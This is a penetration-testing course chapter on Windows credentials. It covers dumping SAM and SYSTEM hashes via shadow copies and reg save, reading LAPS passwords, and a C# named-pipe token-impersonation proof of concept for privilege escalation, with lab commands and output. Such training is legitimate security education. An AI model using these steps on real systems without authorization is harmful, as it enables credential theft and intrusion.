15. Windows Credentials
Windows implements a variety of authentication and post-authentication privilege mechanisms, which can become quite complex in an Active Directory environment.
In this module, we'll discuss Windows credentials and present attack vectors that leverage or disclose them. We'll begin with an investigation into local authentication credentials and then discuss post-authentication privileges, Active Directory authentication, and Kerberos.
15.1. Local Windows Credentials
Windows can authenticate local user accounts as well as those belonging to a domain, which are stored within Active Directory.
In this section, we'll discuss credentials for local user accounts and demonstrate how they can be used as part of an attack chain.
15.1.1. SAM Database
Local Windows credentials are stored in the Security Account Manager (SAM) database as password hashes using the NTLM hashing format, which is based on the MD4 algorithm.
We can reuse acquired NTLM hashes to authenticate to a different machine, as long as the hash is tied to a user account and password registered on that machine.
Although it is rare to find matching local credentials between disparate machines, the built-in default-named Administrator account is installed on all Windows-based machines.
This account has been disabled by default on desktop editions since Windows Vista, but is enabled by default on servers. To ease administrative tasks, system administrators often enable this default account on desktop editions and set a single shared password.
Given the capability of this attack vector, let’s walk through an example. In this case, we’ll attack the default local administrator account.
Every Windows account has a unique Security Identifier (SID) that follows a specific pattern as shown in Listing 1:
Listing 1 - Security Identifier format prototype
In this structure, the SID begins with a literal "S" to identify the string as a SID, followed by a revision level (usually set to "1"), an identifier-authority value (often "5") and one or more subauthority values.
The subauthority will always end with a Relative Identifier (RID) representing a specific object on the machine.
Caution
The local administrator account is sometimes referred to as RID 500 due to its static RID value of 500.
Let's use PowerShell and WMI to locate the SID of the local administrator account on our Windows 10 victim machine.
First, we'll determine the local computername from the associated environment variable and use it with the WMI Win32_UserAccount class. To obtain results for the local administrator account, we'll specify the computername through the Domain property and the account name through the Name property.
PS C:\> $env:computername
CLIENT

PS C:\> [wmi] "Win32_userAccount.Domain='client',Name='Administrator'"


AccountType : 512
Caption     : client\Administrator
Domain      : client
SID         : S-1-5-21-1673717583-1524682655-2710527411-500
FullName    :
Name        : Administrator
Listing 2 - Relative identifier value of 500
The highlighted section of the output (Listing 2) reveals a RID value of 500 as expected.
Next, we'll attempt to obtain credentials for this user account from the SAM database. The SAM is located at C:\Windows\System32\config\SAM, but the SYSTEM process has an exclusive lock on it, preventing us from reading or copying it even from an administrative command prompt:
C:\>copy c:\Windows\System32\config\sam C:\Users\offsec.corp1\Downloads\sam
The process cannot access the file because it is being used by another process.
        0 file(s) copied.
Listing 3 - Failure to copy the SAM database
Caution
It is possible to perform a physical attack as well by booting the computer off an external media like a USB into a Linux-based operating system and accessing the content of the hard drive.
There are two potential workarounds. First, we could use the Volume Shadow Copy Server, which can create a snapshot (or "shadow volume") of the local hard drive with vssadmin, which is installed on Windows 8.1 and later. We can create a new shadow volume with the create shadow option, but this option is only available on server editions of the tool.
The second approach, which will work on our Windows 10 machine, is to execute this option through WMIC launched from an administrative command prompt.
Specifically, we’ll launch wmic, specify the shadowcopy class, create a new shadow volume and specify the source drive with "Volume='C:\'". This will create a snapshot of the C drive.
C:\> wmic shadowcopy call create Volume='C:\'
Executing (Win32_ShadowCopy)->create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
        ReturnValue = 0;
        ShadowID = "{13FB63F9-F631-408A-B876-9032A9609C22}";
};
Listing 4 - Creating a shadow volume
To verify this, we'll run vssadmin and list the existing shadow volumes with list shadows:
C:\> vssadmin list shadows
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.

Contents of shadow copy set ID: {8e3a3a18-93a6-4b18-bc54-7639a9baf7b2}
   Contained 1 shadow copies at creation time: 11/14/2019 6:53:26 AM
      Shadow Copy ID: {13fb63f9-f631-408a-b876-9032a9609c22}
         Original Volume: (C:)\\?\Volume{a74776de-f90e-4e66-bbeb-1e507d7fa0d4}\
         Shadow Copy Volume: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
         Originating Machine: Client.corp1.com
         Service Machine: Client.corp1.com
         Provider: 'Microsoft Software Shadow Copy provider 1.0'
         Type: ClientAccessible
         Attributes: Persistent, Client-accessible, No auto release, No writers, Differential
Listing 5 - Listing shadow volumes
Now that we've confirmed the creation of the shadow volume, we can copy the SAM database from it using the source path highlighted in the output of Listing 5:
C:\> copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\system32\config\sam C:\users\offsec.corp1\Downloads\sam
        1 file(s) copied.
Listing 6 - Shadow copying the SAM database
Caution
Note that the above command must be run from a standard cmd.exe prompt, not from a PowerShell prompt.
Although we have copied the SAM database, it is partially encrypted by either RC4 (Windows 10 prior to Anniversary edition also called 1607 or RS1) or AES (Anniversary edition and newer). The encryption keys are stored in the SYSTEM file, which is in the same folder as the SAM database. However, it is also locked by the SYSTEM account. We can reuse our shadow volume copy to copy this file as well:
C:\> copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\system32\config\system C:\users\offsec.corp1\Downloads\system
        1 file(s) copied.
Listing 7 - Shadow copying the SYSTEM file
We can also obtain a copy of the SAM database and SYSTEM files from the registry in the HKLM\sam and HKLM\system hives, respectively. Administrative permissions are required to read and copy.
For example, we'll use the reg save command to save the content to the hard disk by specifying the registry hive and the output file name and path:
C:\> reg save HKLM\sam C:\users\offsec.corp1\Downloads\sam
The operation completed successfully.

C:\> reg save HKLM\system C:\users\offsec.corp1\Downloads\system
The operation completed successfully.
Listing 8 - Saving SAM and SYSTEM from the registry
Regardless of how we obtain the SAM database and SYSTEM file, we must decrypt them. At the time of writing, the only two tools that can decrypt these files are Mimikatz and Creddump7. In this example, we'll use Creddump.
First, we'll install the python-crypto library, and then clone Creddump from the GitHub repository with git clone:
kali@kali:~$ sudo apt install python-crypto
Reading package lists... Done
Building dependency tree
Reading state information... Done
...

kali@kali:~$ sudo git clone https://github.com/Neohapsis/creddump7
Cloning into 'creddump7'...
remote: Enumerating objects: 73, done.
remote: Total 73 (delta 0), reused 0 (delta 0), pack-reused 73
Unpacking objects: 100% (73/73), done.
Listing 9 - Download Creddump7 project
Next, we'll copy the SAM and SYSTEM files from the Windows 10 victim machine to our Kali Linux machine and use the pwdump.py python script from Creddump7 to decrypt the NTLM hashes as shown in Listing 10.
kali@kali:~$ cd creddump7/

kali@kali:~/creddump7$ python pwdump.py /home/kali/system /home/kali/sam
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2892d26cdf84d7a70e2eb3b9f05c425e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:e6178f16bccb14659f6c5228b070e0bf:::
Listing 10 - Decrypting SAM database with pwdump.py
As shown in the highlighted section of Listing 10, we have successfully decrypted the SAM database and obtained the NTLM password hash for the local administrator account.
In this section, we have executed this process manually to demonstrate the individual steps. However, many post-exploitation frameworks can automate this process as well.
In the next section, we'll examine how Microsoft has attempted to mitigate the risk of this attack vector.
Exercises
- Dump the SAM and SYSTEM files using a Volume Shadow copy and decrypt the NTLM hashes with Creddump7.
- Obtain the NTLM hash for the local administrator account by dumping the SAM and SYSTEM files from the registry.
- Run a Meterpreter agent on the Windows 10 client and use hashdump to dump the NTLM hashes.
15.1.2. Hardening the Local Administrator Account
Although disabling the Administrator account would block this attack vector, many organizations rely on it for various applications and administrative tasks.
In an attempt to prevent attacks that leverage shared Administrator passwords, Microsoft introduced Group Policy Preferences with Windows Server 2008, which included the ability to (among other things) centrally change local administrator account passwords. However, this approach stored data in an XML file in a SYSVOL folder, which must be accessible to all computers in Active Directory. This created an obvious security issue since the unhashed local administrator password was stored on an easily-accessible share. To solve this issue, Microsoft AES-256 encrypted them, as shown in the example XML file in Listing 11.
<?xml version="1.0" encoding="utf-8" ?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D224D26}">
    <User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="Administrator (built-in)" image="2" changed="2015-05-22 05:01:55" uid="{D5FE7352-81E1-42A2-B7DA-118402BE4C33}">
        __cpassword="RI133B2WI2CiIOCau1DtrtTe3wdFwzCiWB5PSAxXMDstchJt3bLOUie0BaZ/7rdQjuqTonF3ZWAKa1iRvd4JGQ" changeLogon="0" noChange="0" neverExpires="0" acctDisabled="0" subAuthority="RID_ADMIN" userName="Administrator (built-in)" expires="2015-05-21" />
    </User>
</Groups>
Listing 11 - XML file for setting local administrator password
The AES-256 encrypted password (highlighted in the listing above) is realistically unbreakable given a strong key. Surprisingly, Microsoft published the AES private key on MSDN, effectively breaking their own encryption. The Get-GPPPassword PowerShell script could effectively locate and decrypt any passwords found in affected systems' SYSVOL folder.
As an apparent solution, Microsoft issued a security update in 2014 (MS14-025), which removed the ability to create Group Policy Preferences containing passwords. Although these files could no longer be created, existing Group Policy Preferences containing passwords were not removed, meaning some may still exist in the wild.
To again address the issue of centrally managing passwords for the local administrator account, Microsoft released the Local Administrator Password Solution (LAPS) in 2015, which offered a secure and scalable way of remotely managing the local administrator password for domain-joined computers.
LAPS introduces two new attributes for the computer object into Active Directory. The first is ms-mcs-AdmPwdExpirationTime, which registers the expiration time of a password as directed through a group policy. The second is ms-mcs-AdmPwd, which contains the clear text password of the local administrator account. This attribute is [confidential](https://support.microsoft.com/en-us/help/922836/how-to-mark-an-attribute-as-confidential-in-windows-server-2003-servic, meaning specific read permissions are required to access the content, which is normally assigned through group membership. LAPS uses admpwd.dll to change the local administrator password and push the new password to the ms-mcs-AdmPwd attribute of the associated computer object.
If LAPS is in use, we should try to gain access to the clear text passwords in Active Directory as part of a penetration test. While Microsoft has released a PowerShell toolkit to query LAPS, it is not typically installed on a workstation.
Instead, we can use the LAPSToolkit PowerShell script, which is essentially a wrapper script around the PowerView Active Directory enumeration PowerShell script.
For example, we'll invoke the Get-LAPSComputers method from LAPSToolkit to list all computers that are set up with LAPS and display the hostname, the clear text password, and the expiration time:
Caution
Remember when starting a PowerShell prompt, we must supply the -exec bypass option to disable the default ExecutionPolicy setting.
PS C:\Tools> Import-Module .\LAPSToolkit.ps1

PS C:\Tools> Get-LAPSComputers

ComputerName       Password Expiration
------------       -------- ----------
appsrv01.corp1.com          12/14/2019 04:18:03
Listing 12 - Using Get-LAPSComputers to dump LAPS attributes
Although we have discovered the appsrv01 server, which is managed by LAPS, we cannot view the clear text password. In this case, our current user account does not have permissions to read the password, so it is returned as empty.
We can use the Find-LAPSDelegatedGroups method of LAPSToolkit to discover groups that can fully enumerate the LAPS data:
PS C:\Tools> Find-LAPSDelegatedGroups

OrgUnit                                           Delegated Groups
-------                                           ----------------
OU=Corp1Admin,OU=Corp1Users,DC=corp1,DC=com       corp1\LAPS Password Readers
Listing 13 - Enumerating LAPS delegated groups
From the output in Listing 13, we find that members of the custom LAPS Password Readers group have read permissions.
Next, we can use PowerView to enumerate members of that group through the Get-NetGroupMember method, supplying the -GroupName option to specify the group name:
PS C:\Tools> Get-NetGroupMember -GroupName "LAPS Password Readers"

GroupDomain  : corp1.com
GroupName    : LAPS Password Readers
MemberDomain : corp1.com
MemberName   : jeff
MemberSid    : S-1-5-21-1364860144-3811088588-1134232237-1110
IsGroup      : False
MemberDN     : CN=jeff,OU=Corp1Admin,OU=Corp1Users,DC=corp1,DC=com

GroupDomain  : corp1.com
GroupName    : LAPS Password Readers
MemberDomain : corp1.com
MemberName   : admin
MemberSid    : S-1-5-21-1364860144-3811088588-1134232237-1107
IsGroup      : False
MemberDN     : CN=admin,OU=Corp1Admin,OU=Corp1Users,DC=corp1,DC=com
Listing 14 - Enumerating members of LAPS Password Readers
The output reveals that the jeff and admin users can read the LAPS passwords. These permissions are often given to both help desk employees and system administrators.
Users with these permissions are prime targets during a penetration test since they have access to clear text passwords on a potentially large number of workstations or servers.
For example, we can log in to the Windows 10 victim machine as the admin user and view the LAPS passwords with Get-LAPSComputers:
PS C:\Tools> Import-Module .\LAPSToolkit.ps1

PS C:\Tools> Get-LAPSComputers

ComputerName       Password       Expiration
------------       --------       ----------
appsrv01.corp1.com gF3]5n{KsnyMwI 12/14/2019 04:18:03
Listing 15 - Finding the clear text local administrator password
We can use the local administrator password for appsrv01 (highlighted in Listing 15) to remotely log in to this machine and others with matching credentials.
Now that we have an understanding of the local administrator account and potential attack vectors against it, let's investigate how access rights and permissions work after a user has authenticated on Windows.
Exercises
- Repeat the LAPS enumeration and obtain the clear text password using LAPSToolKit from the Windows 10 victim machine.
- Create a Meterpreter agent on the Windows 10 victim machine and perform the same actions remotely from your Kali Linux machine.
15.2. Access Tokens
Credentials, such as username and password combinations, are used for authentication, but the operating system also must keep track of the user's access rights, i.e. authorization. Windows uses access tokens to track these rights, and they are assigned to each process associated with the user.
In this section, we'll discuss access tokens, and explore various ways we can leverage them for privilege escalation.
15.2.1. Access Token Theory
An access token is created by the kernel upon user authentication and contains important values that are linked to a specific user through the SID. Access tokens are stored inside the kernel, which prevents us from directly interacting with the token or modifying it.
As penetration testers, we'll focus on two concepts relating to the access token, specifically integrity levels and privileges.
Windows defines four integrity levels, which determine the level of access: low, medium, high, and system. Low integrity is used with sandbox processes like web browsers. Applications executing in the context of a regular user run at medium integrity, and administrators can execute applications at high integrity. System is typically only used for SYSTEM services.
It's not possible for a process of a certain integrity level to modify a process of higher integrity level but the opposite is possible. This is done to prevent trivial privilege escalation.
Local administrators receive two access tokens when authenticating. The first (which is used by default) is configured to create processes as medium integrity. When a user selects the "Run as administrator" option for an application, the second elevated token is used instead, and allows the process to run at high integrity.
The User Account Control (UAC) mechanism links these two tokens to a single user and creates the consent prompt. A local administrator regulated by UAC is sometimes also called a split-token administrator.
Privileges are also included in the access token. They are a set of predefined operating system access rights that govern which actions a process can perform.
Within the access token, privileges are controlled by two bitmasks. The first sets the privileges that are present for that specific token and cannot be modified through any APIs inside the same logon session. The second registers if the present privileges are enabled or disabled and may be dynamically updated through the Win32 AdjustTokenPrivileges API.
For example, we can easily view the available privileges for the current user with whoami from cmd.exe by specifying the /priv flag:
C:\> whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                          State
============================= ==================================== ========
SeShutdownPrivilege           Shut down the system                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled
Listing 16 - Listing assigned privileges
Listing 16 shows five privileges.
Although we won't discuss every privilege, let's discuss token privilege modification. The SeShutdownPrivilege privilege allows the user to reboot or shutdown the computer. Since it is listed in the output, it is present in the access token, but it is also disabled.
If we choose to shut down the computer through the shutdown command the back-end code will enable the privilege with AdjustTokenPrivileges and then perform the required actions to power off the operating system.
While it is impossible to modify the set of privileges that are associated with an active logon session, it is however possible to add additional privileges that will take effect after the targeted user account logs out and logs back in.
Programmatically this can be done with the Win32 LsaAddAccountRights API, but more often it would be performed through a group policy or locally through an application like secpol.msc as displayed in Figure 1.

Figure 1: Graphical way of adding privileges to an account
The selected privilege (SeLoadDriverPrivilege) yields the permission to load a kernel driver. If we were to apply that privilege to our user, the current token would not be modified, rather a new token would be created once the user logs out and back in again.
As we wrap up this theoretical section, we must discuss two types of access tokens. Each process has a primary access token that originates from the user's token created during authentication.
In addition, an impersonation token can be created that allows a user to act on behalf of another user without that user's credentials. Impersonation tokens have four levels: Anonymous, Identification, Impersonation, and Delegation. Anonymous and Identification only allow enumeration of information.
Impersonation, as the name implies, allows impersonation of the client's identity, while Delegation makes it possible to perform sequential access control checks across multiple machines. The latter is critical to the functionality of distributed applications.
For example, let's assume a user authenticates to a web server and performs an action on that server that requires a database lookup. The web service could use delegation to pass authentication to the database server "through" the web server.
Now that we've discussed the main theory behind Windows post-authentication permissions and access rights, we'll practically apply this theory in the next section.
Exercise
- Use cmd.exe and the whoami command to view the privileges for both a regular user command prompt as well as an elevated command prompt.
15.2.2. Elevation with Impersonation
In the previous section, we discussed how the privileges of an access token decide the access rights of an authenticated user. Now let's discuss how we can leverage certain privileges for escalation.
In the past, security researchers have identified nine different privileges that may allow for privilege escalation from medium integrity to either high integrity or system integrity, or enable compromise of processes running as another authenticated user.
Explaining all nine privileges in-depth and how they may be used to escalate privileges is beyond the scope of this module, but we'll focus on SeImpersonatePrivilege.
SeImpersonatePrivilege allows us to impersonate any token for which we can get a reference, or handle. This privilege is quite interesting since the built-in Network Service account, the LocalService account, and the default IIS account have it assigned by default. Because of this, gaining code execution on a web server will often give us access to this privilege and potentially offer the possibility to escalate our access.
If we have the SeImpersonatePrivilege privilege we can often use the Win32 DuplicateTokenEx API to create a primary token from an impersonation token and create a new process in the context of the impersonated user.
When no tokens related to other user accounts are available in memory, we can likely force the SYSTEM account to give us a token that we can impersonate.
To leverage the SeImpersonatePrivilege privilege, in this section we are going to use a post exploitation attack that relies on Windows pipes.
Pipes are a means of interprocess communication (IPC), just like RPC, COM, or even network sockets.
A pipe is a section of shared memory inside the kernel that processes can use for communication. One process can create a pipe (the pipe server) while other processes can connect to the pipe (pipe clients) and read/write information from/to it, depending on the configured access rights for a given pipe.
Anonymous pipes are typically used for communication between parent and child processes, while named pipes are more broadly used. In our examples we'll make use of named pipes, because they have more functionality and more importantly, they support impersonation.
The attack that we are going to simulate (based on a technique developed by the security researcher Lee Christensen) can force the SYSTEM account to connect to a named pipe set up by an attacker.
While the technique was originally developed as part of an Active Directory attack, it can also be used locally. It is based on the print spooler service, which is started by default and runs in a SYSTEM context.
We'll discuss the technique in more detail later. For now, it's important to understand that the attack is based on the fact that the print spooler monitors printer object changes and sends change notifications to print clients by connecting to their respective named pipes. If we can create a process running with the SeImpersonatePrivilege privilege that simulates a print client, we will obtain a SYSTEM token that we can impersonate.
To demonstrate this, let's create a C# application that creates a pipe server (i.e. a "print client"), waits for a connection, and attempts to impersonate the client that connects to it.
The first key component of this attack is the ImpersonateNamedPipeClient API, which allows impersonation of the token from the account that connects to the pipe if the server has SeImpersonatePrivilege. When ImpersonateNamedPipeClient is called, the calling thread will use the impersonated token instead of its default token.
In order to create our first proof of concept, we'll have to use the Win32 CreateNamedPipe, ConnectNamedPipe, and ImpersonateNamedPipeClient APIs.
As the name suggests, CreateNamedPipe creates a pipe. Its function prototype is shown in Listing 17.
HANDLE CreateNamedPipeA(
  LPCSTR                lpName,
  DWORD                 dwOpenMode,
  DWORD                 dwPipeMode,
  DWORD                 nMaxInstances,
  DWORD                 nOutBufferSize,
  DWORD                 nInBufferSize,
  DWORD                 nDefaultTimeOut,
  LPSECURITY_ATTRIBUTES lpSecurityAttributes
);
Listing 17 - CreateNamedPipe function prototype
This API accepts a number of relatively simple arguments. The first, and most important, is the pipe name (lpName). All named pipes must have a standardized name format (such as \\.\pipe\pipename) and must be unique on the system.
The second argument (dwOpenMode) describes the mode the pipe is opened in. We'll specify a bi-directional pipe with the PIPE_ACCESS_DUPLEX enum using its numerical equivalent of "3". The third argument (dwPipeMode) describes the mode the pipe operates in. We'll specify PIPE_TYPE_BYTE to directly write and read bytes along with PIPE_WAIT to enable blocking mode. This will allow us to listen on the pipe until it receives a connection. We'll specify the combination of these two modes with the numerical value "0".
The maximum number of instances for the pipe is specified through nMaxInstances. This is primarily used to ensure efficiency in larger applications, and any value between 1 and 255 works for us. nOutBufferSize and nInBufferSize define the number of bytes to use for the input and output buffer. We'll choose one memory page (0x1000 bytes).
The second-to-last argument defines the default time-out value that is used with the WaitNamedPipe API. Since we are using a blocking named pipe, we don't care about this and can choose the default value of 0. For the last argument, we must submit a SID detailing which clients can interact with the pipe. We'll set this to NULL to allow the SYSTEM and local administrators to access it.
At this point, we will create a new Visual Studio solution and insert the P/Invoke DllImport statement along with the call to CreateNamedPipe:
using System;
using System.Runtime.InteropServices;

namespace PrintSpooferNet
{
    class Program
    {
        [DllImport("kernel32.dll", SetLastError = true)]
        static extern IntPtr CreateNamedPipe(string lpName, uint dwOpenMode, uint dwPipeMode, uint nMaxInstances, uint nOutBufferSize, uint nInBufferSize, uint nDefaultTimeOut, IntPtr lpSecurityAttributes);

        static void Main(string[] args)
        {
            if (args.Length == 0)
            {
                Console.WriteLine("Usage: PrintSpooferNet.exe pipename");
                return;
            }
            string pipeName = args[0];
            IntPtr hPipe = CreateNamedPipe(pipeName, 3, 0, 10, 0x1000, 0x1000, 0, IntPtr.Zero);
        }
    }
}
Listing 18 - Code to import and call CreateNamedPipe
This code expects the pipe name to be passed on the command line.
Next, we must invoke ConnectNamedPipe. The function prototype is shown in Listing 19.
Listing 19 - ConnectNamedPipe function prototype
The first argument (hNamedPipe) is a handle to the pipe that is returned by CreateNamedPipe and the second (lpOverlapped) is a pointer to a structure used in more advanced cases. In our case, we'll simply set this to NULL.
The code addition required to import and call ConnectNamedPipe is shown in Listing 20.
[DllImport("kernel32.dll")]
static extern bool ConnectNamedPipe(IntPtr hNamedPipe, IntPtr lpOverlapped);
...
ConnectNamedPipe(hPipe, IntPtr.Zero);
Listing 20 - Code to import and call ConnectNamedPipe
After we have called ConnectNamedPipe, the application will wait for any incoming pipe client. Once a connection is made, we'll call ImpersonateNamedPipeClient to impersonate the client.
ImpersonateNamedPipeClient accepts the pipe handle as its only argument per its function prototype as shown in Listing 21.
Listing 21 - ImpersonateNamedPipeClient function prototype
The rather simple code additions importing and calling ImpersonateNamedPipeClient are shown in Listing 22.
[DllImport("Advapi32.dll")]
static extern bool ImpersonateNamedPipeClient(IntPtr hNamedPipe);
...
ImpersonateNamedPipeClient(hPipe);
Listing 22 - Code to import and call ImpersonateNamedPipeClient
At this point, our code will start a pipe server, listen for incoming connections, and impersonate them.
If everything works correctly, ImpersonateNamedPipeClient will assign the impersonated token to the current thread, but we have no way of confirming this in our current application.
To verify the success of our attack, we can open the impersonated token with OpenThreadToken and then use GetTokenInformation to obtain the SID associated with the token. Finally, we can call ConvertSidToStringSid to convert the SID to a readable SID string.
While this confirmation does not have to be part of our final exploit, it helps us understand the attack. Let's add these APIs to our code.
The function prototype for OpenThreadToken is shown in Listing 23.
BOOL OpenThreadToken(
  HANDLE  ThreadHandle,
  DWORD   DesiredAccess,
  BOOL    OpenAsSelf,
  PHANDLE TokenHandle
);
Listing 23 - OpenThreadToken function prototype
First we must supply a handle to the thread (ThreadHandle) associated with this token. Since the thread in question is the current thread, we'll use the Win32 GetCurrentThread API, which does not require any arguments and simply returns the handle.
Next we must specify the level of access (DesiredAccess) we want to the token. To avoid any issues, we'll ask for all permissions (TOKEN_ALL_ACCESS) with its numerical value of 0xF01FF.
OpenAsSelf specifies whether the API should use the security context of the process or the thread. Since we want to use the impersonated token, we'll set this to false.
Finally, we must supply a pointer (TokenHandle), which will be populated with a handle to the token that is opened. Code additions are shown in Listing 24.
[DllImport("kernel32.dll")]
private static extern IntPtr GetCurrentThread();

[DllImport("advapi32.dll", SetLastError = true)]
static extern bool OpenThreadToken(IntPtr ThreadHandle, uint DesiredAccess, bool OpenAsSelf, out IntPtr TokenHandle);
...
IntPtr hToken;
OpenThreadToken(GetCurrentThread(), 0xF01FF, false, out hToken);
Listing 24 - Code additions to call OpenThreadToken
Next, we'll invoke GetTokenInformation. This API can return a variety of information, but we'll simply request the SID. The function prototype is shown in Listing 25.
BOOL GetTokenInformation(
  HANDLE                  TokenHandle,
  TOKEN_INFORMATION_CLASS TokenInformationClass,
  LPVOID                  TokenInformation,
  DWORD                   TokenInformationLength,
  PDWORD                  ReturnLength
);
Listing 25 - GetTokenInformation function prototype
The first argument (TokenHandle) is the token we obtained from OpenThreadToken, and the second argument (TokenInformationClass) specifies the type of information we want to obtain.
TOKEN_INFORMATION_CLASS is an enum that contains values specifying the type of information we can retrieve from an access token via GetTokenInformation. Since we simply want the SID, we can pass TokenUser, which has the numerical value of "1", for the TOKEN_INFORMATION_CLASS argument.
TokenInformation is a pointer to the output buffer that will be populated by the API and TokenInformationLength is the size of the output buffer. Since we don't know the required size of the buffer, the recommended way of using the API is to call it twice. The first time, we set these two arguments values to NULL and 0 respectively and then ReturnLength will be populated with the required size.
After this, we can allocate an appropriate buffer and call the API a second time. The require code updates are shown in Listing 26.
[DllImport("advapi32.dll", SetLastError = true)]
static extern bool GetTokenInformation(IntPtr TokenHandle, uint TokenInformationClass, IntPtr TokenInformation, int TokenInformationLength, out int ReturnLength);
...
int TokenInfLength = 0;
GetTokenInformation(hToken, 1, IntPtr.Zero, TokenInfLength, out TokenInfLength);
IntPtr TokenInformation = Marshal.AllocHGlobal((IntPtr)TokenInfLength);
GetTokenInformation(hToken, 1, TokenInformation, TokenInfLength, out TokenInfLength);
Listing 26 - Code additions to call GetTokenInformation
To allocate the TokenInformation buffer, we'll use the .NET Marshal.AllocHGlobal method, which can allocate unmanaged memory.
As the final step, we'll use ConvertSidToStringSid to convert the binary SID to a SID string that we can read. The function prototype of ConvertSidToStringSid is shown in Listing 27.
Listing 27 - ConvertSidToStringSid function prototype
The first argument (Sid) is a pointer to the SID. The SID is in the output buffer that was populated by GetTokenInformation, but we must extract it first.
One way to do this is to define the TOKEN_USER structure (which is part of the TOKEN_INFORMATION_CLASS used by GetTokenInformation) and then marshal a pointer to it with Marshal.PtrToStructure.
For the last argument (*StringSid), we'll supply the output string. Here we can simply supply an empty pointer and once it gets populated, marshal it to a C# string with Marshal.PtrToStringAuto.
The required structures, import, and added code are shown in Listing 28.
 [StructLayout(LayoutKind.Sequential)]
public struct SID_AND_ATTRIBUTES
{
    public IntPtr Sid;
    public int Attributes;
}

public struct TOKEN_USER
{
    public SID_AND_ATTRIBUTES User;
}
...
[DllImport("advapi32", CharSet = CharSet.Auto, SetLastError = true)]
static extern bool ConvertSidToStringSid(IntPtr pSID, out IntPtr ptrSid);
...
TOKEN_USER TokenUser = (TOKEN_USER)Marshal.PtrToStructure(TokenInformation, typeof(TOKEN_USER));
IntPtr pstr = IntPtr.Zero;
Boolean ok = ConvertSidToStringSid(TokenUser.User.Sid, out pstr);
string sidstr = Marshal.PtrToStringAuto(pstr);
Console.WriteLine(@"Found sid {0}", sidstr);
Listing 28 - Code additions to call ConvertSidToStringSid
At the end of Listing 28, we print the SID associated with the token to the console, showing which user we impersonated.
Now we have finally written all the code we need to start our test and better understand the use of named pipes for impersonation and privilege escalation.
As previously mentioned, we must execute the code in the context of a user account that has the SeImpersonatePrivilege access right. For our attack demonstration, we'll log in to appsrv01 as the domain user admin and use PsExec to open a command prompt as the built-in Network Service account as shown in Listing 29.
C:\Tools\SysInternalsSuite> psexec64 -i -u "NT AUTHORITY\Network Service" cmd.exe

PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Listing 29 - Opening a command prompt as Network Service
Before we execute our application, we can verify the user and the presence of SeImpersonatePrivilege in the new command prompt:
C:\Tools> whoami
nt authority\network service

C:\Tools> whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                               State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeMachineAccountPrivilege     Add workstations to domain                Disabled
SeAuditPrivilege              Generate security audits                  Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
Listing 30 - User and privileges
Now we can compile our assembled code and transfer it to appsrv01.
Next, we execute it and supply a random pipe name as shown in Listing 31.
Listing 31 - Starting the pipe server
To simulate a connection, we can open an elevated command prompt and write to the pipe as shown in Listing 32.
Listing 32 - Writing to the pipe
When we switch back to the command prompt running our application, we find that a SID has been printed:
C:\Tools> PrintSpooferNet.exe \\.\pipe\test
Found sid S-1-5-21-1587569303-1110564223-1586047116-500
Listing 33 - SID of built in administrator
Our code has impersonated a token and resolved the associated SID.
To verify that this SID belongs to the administrator account, we can switch back to the elevated command prompt and dump it as shown in Listing 34.
C:\Users\Administrator> whoami /user

USER INFORMATION
----------------

User Name           SID
=================== =============================================
corp1\administrator S-1-5-21-1587569303-1110564223-1586047116-500
Listing 34 - Dumping SID with whoami
This proves that we have indeed impersonated the built-in domain administrator account. More importantly, we can impersonate anyone who connects to our named pipe.
It's now time to test our application leveraging the print spooler service. Communication to the spooler service is done through Print System Remote Protocol (MS-RPRN), which dates back to 2007 and is not well documented. Fortunately for us, the MS-RPRN works through named pipes and the pipe name used by the print spooler service is \pipe\spoolss.
The potential for abuse comes from the RpcOpenPrinter and RpcRemoteFindFirstPrinterChangeNotification functions. RpcOpenPrinter allows us to retrieve a handle for the printer server, which is used as an argument to the second API.
RpcRemoteFindFirstPrinterChangeNotification essentially monitors printer object changes and sends change notifications to print clients.
Once again, this change notification requires the print spooler to access the print client. If we ensure that the print client is our named pipe, it will obtain a SYSTEM token that we can impersonate.
Sadly, unlike regular Win32 APIs, MS-RPRN APIs can not be called directly. Print spooler functionality resides in the unmanaged RpcRT4.dll library and is called through the proxy function NdrClientCall2, which uses a binary format to pass and invoke underlying functions. The implementation of these calls are beyond the scope of this module.
